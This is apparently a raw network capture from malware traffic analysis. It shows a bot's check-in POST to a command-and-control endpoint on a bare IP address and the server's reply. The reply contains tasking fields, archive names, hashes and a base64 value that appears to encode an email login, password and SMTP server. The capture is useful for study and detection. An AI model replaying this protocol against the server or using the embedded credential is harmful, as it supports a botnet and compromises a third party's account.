 Stream Content
POST /sea/indexh.php?&1001=2 HTTP/1.0
Host: 94.102.60.132
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:16.0) Gecko/20100101 Firefox/16.0
Content-Length: 75
Content-Type: application/x-www-form-urlencoded
1=606461248&99=15&2=58&71=0&72=0&73=0&74=0&76=0&77=100&80=0&81=0&82=0&83=0&HTTP/1.1 200 OK
Date: Thu, 16 Aug 2018 12:31:57 GMT
Server: Apache/2.2.22 (@RELEASE@)
X-Powered-By: PHP/5.3.3
Content-Length: 298
Connection: close
Content-Type: text/html; charset=windows-1251
&1=606461248&&&70=300&989=&71=34&58=0&72=2405000&73=5000&74=YXR0aXNhbm9nQHByaW11cy5jYSxhdH
Rpc2Fub2dAcHJpbXVzLmNhLDA4MjUsc210cC5wcmltdXMuY2E6OTk1&76=818398767&77=mask.zip&78=1d76b24
c458a97a18cd7356b9518aafc&79=25128&80=2405000.zip&81=9c1178b6433020de20ef1ebd66eb29c5&82=8
2044&83=5000&84=0&
^